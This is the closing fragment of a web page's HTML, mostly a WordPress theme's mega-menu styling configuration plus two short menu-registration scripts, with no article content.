"mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_75","tdc_css_class":"tdi_75","tdc_css_class_style":"tdi_75_rand_style"}';tdbMenuItem.isMegaMenuParentPos=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});</script>


<script>var td_res_context_registered_atts=["style_general_inline_text","style_general_header_logo","style_general_header_align","style_general_mobile_search","style_general_mobile_menu","style_general_socials","style_general_social3","style_general_header_menu","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>